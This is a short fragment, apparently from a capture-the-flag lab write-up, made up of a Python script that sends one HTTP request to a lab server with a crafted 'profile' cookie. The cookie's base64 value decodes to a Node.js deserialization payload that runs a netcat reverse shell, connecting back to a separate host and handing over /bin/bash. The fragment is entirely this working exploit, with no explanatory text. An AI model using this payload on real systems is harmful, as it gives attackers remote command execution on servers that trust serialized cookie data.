1 2 3 4 5 6 7 8 9 10 11 12 13 import requests def main(): target = "http://10.129.228.94:3000/" header = { "Cookie" : "profile=eyJyY2UiOiJfJCRORF9GVU5DJCRfcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoJ2J1c3lib3ggbmMgMTAuMTAuMTYuMTQ1IDQ0NDQgLWUgL2Jpbi9iYXNoJywgZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IGNvbnNvbGUubG9nKHN0ZG91dCkgfSkifQ==" } requests.get(url=target, headers=header)if __name__ == "__main__" : main()